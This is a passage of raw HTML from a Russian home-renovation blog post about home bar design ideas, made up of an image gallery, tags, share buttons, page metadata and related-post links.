src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_32.jpg" alt="" width="953" height="581" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_32.jpg 953w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_32-300x183.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_32-600x366.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_32-768x468.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_32-900x549.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_32-705x430.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_32-450x274.jpg 450w" sizes="(max-width: 953px) 100vw, 953px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_33.jpg"><img class="aligncenter size-full wp-image-200115" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_33.jpg" alt="" width="831" height="584" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_33.jpg 831w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_33-285x200.jpg 285w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_33-569x400.jpg 569w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_33-768x540.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_33-705x495.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_33-450x316.jpg 450w" sizes="(max-width: 831px) 100vw, 831px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_37.jpg"><img class="aligncenter size-full wp-image-200116" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_37.jpg" alt="" width="960" height="585" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_37.jpg 960w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_37-300x183.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_37-600x366.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_37-768x468.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_37-900x548.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_37-705x430.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_37-450x274.jpg 450w" sizes="(max-width: 960px) 100vw, 960px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_38.jpg"><img class="aligncenter size-full wp-image-200117" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_38.jpg" alt="" width="988" height="575" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_38.jpg 988w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_38-300x175.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_38-600x349.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_38-768x447.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_38-900x524.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_38-705x410.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_38-450x262.jpg 450w" sizes="(max-width: 988px) 100vw, 988px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_39.jpg"><img class="aligncenter size-full wp-image-200118" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_39.jpg" alt="" width="912" height="583" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_39.jpg 912w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_39-300x192.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_39-600x384.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_39-768x491.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_39-900x575.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_39-705x451.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_39-450x288.jpg 450w" sizes="(max-width: 912px) 100vw, 912px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_40.jpg"><img class="aligncenter size-full wp-image-200119" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_40.jpg" alt="" width="912" height="583" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_40.jpg 912w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_40-300x192.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_40-600x384.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_40-768x491.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_40-900x575.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_40-705x451.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_40-450x288.jpg 450w" sizes="(max-width: 912px) 100vw, 912px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_41.jpg"><img class="aligncenter size-full wp-image-200120" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_41.jpg" alt="" width="851" height="584" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_41.jpg 851w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_41-291x200.jpg 291w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_41-583x400.jpg 583w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_41-768x527.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_41-705x484.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_41-450x309.jpg 450w" sizes="(max-width: 851px) 100vw, 851px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_42.jpg"><img class="aligncenter size-full wp-image-200121" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_42.jpg" alt="" width="957" height="584" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_42.jpg 957w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_42-300x183.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_42-600x366.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_42-768x469.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_42-900x549.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_42-705x430.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_42-450x275.jpg 450w" sizes="(max-width: 957px) 100vw, 957px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_43.jpg"><img class="aligncenter size-full wp-image-200122" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_43.jpg" alt="" width="960" height="584" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_43.jpg 960w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_43-300x183.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_43-600x365.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_43-768x467.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_43-900x548.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_43-705x429.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_43-450x274.jpg 450w" sizes="(max-width: 960px) 100vw, 960px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_44.jpg"><img class="aligncenter size-full wp-image-200123" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_44.jpg" alt="" width="957" height="584" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_44.jpg 957w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_44-300x183.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_44-600x366.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_44-768x469.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_44-900x549.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_44-705x430.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_44-450x275.jpg 450w" sizes="(max-width: 957px) 100vw, 957px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_45.jpg"><img class="aligncenter size-full wp-image-200124" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_45.jpg" alt="" width="942" height="579" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_45.jpg 942w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_45-300x184.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_45-600x369.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_45-768x472.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_45-900x553.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_45-705x433.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_45-450x277.jpg 450w" sizes="(max-width: 942px) 100vw, 942px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_47.jpg"><img class="aligncenter size-full wp-image-200125" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_47.jpg" alt="" width="960" height="582" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_47.jpg 960w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_47-300x182.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_47-600x364.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_47-768x466.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_47-900x546.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_47-705x427.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_47-450x273.jpg 450w" sizes="(max-width: 960px) 100vw, 960px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_48.jpg"><img class="aligncenter size-full wp-image-200126" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_48.jpg" alt="" width="961" height="582" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_48.jpg 961w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_48-300x182.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_48-600x363.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_48-768x465.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_48-900x545.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_48-705x427.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_48-450x273.jpg 450w" sizes="(max-width: 961px) 100vw, 961px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_49.jpg"><img class="aligncenter size-full wp-image-200127" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_49.jpg" alt="" width="955" height="582" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_49.jpg 955w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_49-300x183.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_49-600x366.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_49-768x468.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_49-900x548.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_49-705x430.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_49-450x274.jpg 450w" sizes="(max-width: 955px) 100vw, 955px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_50.jpg"><img class="aligncenter size-full wp-image-200128" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_50.jpg" alt="" width="912" height="578" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_50.jpg 912w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_50-300x190.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_50-600x380.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_50-768x487.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_50-900x570.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_50-705x447.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_50-450x285.jpg 450w" sizes="(max-width: 912px) 100vw, 912px" /></a><a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_1-1.jpg"><img class="aligncenter size-full wp-image-200129" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_1-1.jpg" alt="" width="740" height="491" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_1-1.jpg 740w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_1-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_1-1-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_1-1-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_1-1-450x299.jpg 450w" sizes="(max-width: 740px) 100vw, 740px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_2-1.jpg"><img class="aligncenter size-full wp-image-200130" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_2-1.jpg" alt="" width="704" height="491" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_2-1.jpg 704w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_2-1-287x200.jpg 287w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_2-1-574x400.jpg 574w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_2-1-450x314.jpg 450w" sizes="(max-width: 704px) 100vw, 704px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_3.jpg"><img class="aligncenter size-full wp-image-200131" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_3.jpg" alt="" width="744" height="494" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_3.jpg 744w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_3-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_3-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_3-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_3-450x299.jpg 450w" sizes="(max-width: 744px) 100vw, 744px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_9.jpg"><img class="aligncenter size-full wp-image-200132" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_9.jpg" alt="" width="773" height="548" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_9.jpg 773w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_9-282x200.jpg 282w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_9-564x400.jpg 564w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_9-768x544.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_9-260x185.jpg 260w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_9-705x500.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_9-450x319.jpg 450w" sizes="(max-width: 773px) 100vw, 773px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_30.jpg"><img class="aligncenter size-full wp-image-200133" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_30.jpg" alt="" width="798" height="587" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_30.jpg 798w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_30-272x200.jpg 272w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_30-544x400.jpg 544w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_30-768x565.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_30-705x519.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_30-450x331.jpg 450w" sizes="(max-width: 798px) 100vw, 798px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_34.jpg"><img class="aligncenter size-full wp-image-200134" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_34.jpg" alt="" width="779" height="576" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_34.jpg 779w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_34-270x200.jpg 270w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_34-541x400.jpg 541w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_34-768x568.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_34-705x521.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_34-450x333.jpg 450w" sizes="(max-width: 779px) 100vw, 779px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_35.jpg"><img class="aligncenter size-full wp-image-200135" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_35.jpg" alt="" width="784" height="583" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_35.jpg 784w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_35-269x200.jpg 269w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_35-538x400.jpg 538w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_35-768x571.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_35-705x524.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_35-450x335.jpg 450w" sizes="(max-width: 784px) 100vw, 784px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_36.jpg"><img class="aligncenter size-full wp-image-200136" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_36.jpg" alt="" width="797" height="585" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_36.jpg 797w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_36-272x200.jpg 272w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_36-545x400.jpg 545w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_36-768x564.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_36-705x517.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_36-450x330.jpg 450w" sizes="(max-width: 797px) 100vw, 797px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_46.jpg"><img class="aligncenter size-full wp-image-200137" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_46.jpg" alt="" width="767" height="582" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_46.jpg 767w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_46-264x200.jpg 264w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_46-527x400.jpg 527w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_46-705x535.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_46-450x341.jpg 450w" sizes="(max-width: 767px) 100vw, 767px" /></a></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Теги:</strong><span> <a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" rel="tag">Идеи обустройства</a>, <a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" rel="tag">Популярное</a>, <a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" rel="tag">Тренды в интерьере</a></span></span><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/idei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara/&amp;t=%D0%98%D0%B4%D0%B5%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B8%20%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%B1%D0%B0%D1%80%D0%B0%3A%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%B9%D1%82%D0%B5%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%B0%D0%B7%D0%B8%D1%81%20%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%B0%20%D0%B8%20%D1%83%D1%8E%D1%82%D0%B0' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%98%D0%B4%D0%B5%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B8%20%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%B1%D0%B0%D1%80%D0%B0%3A%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%B9%D1%82%D0%B5%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%B0%D0%B7%D0%B8%D1%81%20%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%B0%20%D0%B8%20%D1%83%D1%8E%D1%82%D0%B0&url=https://www.remontbp.com/?p=200056' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/idei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fidei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara%2F&amp;description=%D0%98%D0%B4%D0%B5%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B8%20%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%B1%D0%B0%D1%80%D0%B0%3A%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%B9%D1%82%D0%B5%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%B0%D0%B7%D0%B8%D1%81%20%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%B0%20%D0%B8%20%D1%83%D1%8E%D1%82%D0%B0&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2024%2F06%2F5-1-705x470.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/idei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%98%D0%B4%D0%B5%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B8%20%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%B1%D0%B0%D1%80%D0%B0%3A%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%B9%D1%82%D0%B5%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%B0%D0%B7%D0%B8%D1%81%20%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%B0%20%D0%B8%20%D1%83%D1%8E%D1%82%D0%B0&amp;body=https://www.remontbp.com/idei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2024/06/5-1.jpg</span>
					   <span itemprop='height' >910</span>
					   <span itemprop='width' >1365</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2024-06-11T21:17:40+00:00" >2024-06-11 21:17:40</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-06-19 21:25:55</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Идеи для стильного и функционального домашнего бара: создайте свой оазис комфорта и уюта</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-full'><h5 class='related_title'>Вам, возможно, понравится</h5><div class='related_entries_container '><div class='av_one_half no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/idei-dlja-domashnego-sportzala/' class='relThumWrap noLightbox' title='Идеи для домашнего спортзала'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2024/06/4-3-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="4" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/4-3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/06/4-3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/06/4-3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/06/4-3-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Идеи для домашнего спортзала</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/zerkala-v-gostinoj/' class='relThumWrap noLightbox' title='Зеркала в гостиной: виды, дизайн, варианты форм и фото-галерея'>
